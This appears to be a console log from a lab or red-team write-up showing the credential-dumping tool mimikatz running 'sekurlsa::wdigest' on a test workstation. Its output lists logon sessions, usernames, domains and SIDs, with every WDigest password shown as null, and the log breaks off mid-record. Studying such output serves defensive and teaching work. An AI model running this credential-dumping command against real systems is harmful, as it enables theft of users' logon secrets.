 Select mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #17763 Apr 15 2019 01:18:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 219275 (00000000:0003588b)
Session           : Interactive from 1
User Name         : mantvydas
Domain            : WS01
Logon Server      : WS01
Logon Time        : 5/13/2019 7:08:50 PM
SID               : S-1-5-21-1394845022-796000749-1875131347-1003
        wdigest :
         * Username : mantvydas
         * Domain   : WS01
         * Password : (null)
Authentication Id : 0 ; 219232 (00000000:00035860)
Session           : Interactive from 1
User Name         : mantvydas
Domain            : WS01
Logon Server      : WS01
Logon Time        : 5/13/2019 7:08:50 PM
SID               : S-1-5-21-1394845022-796000749-1875131347-1003
        wdigest :
         * Username : mantvydas
         * Domain   : WS01
         * Password : (null)
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 5/13/2019 7:08:22 PM
SID               : S-1-5-19
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
Authentication Id : 0 ; 47328 (00000000:0000b8e0)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 5/13/2019 7:08:22 PM
SID               : S-1-5-90-0-1
        wdigest :
         * Username : WS01$
         * Domain   : OFFENSE
         * Password : (null)
Authentication Id : 0 ; 47289 (00000000:0000b8b9)
Session           : Interactive from 1
User Name         : DWM-1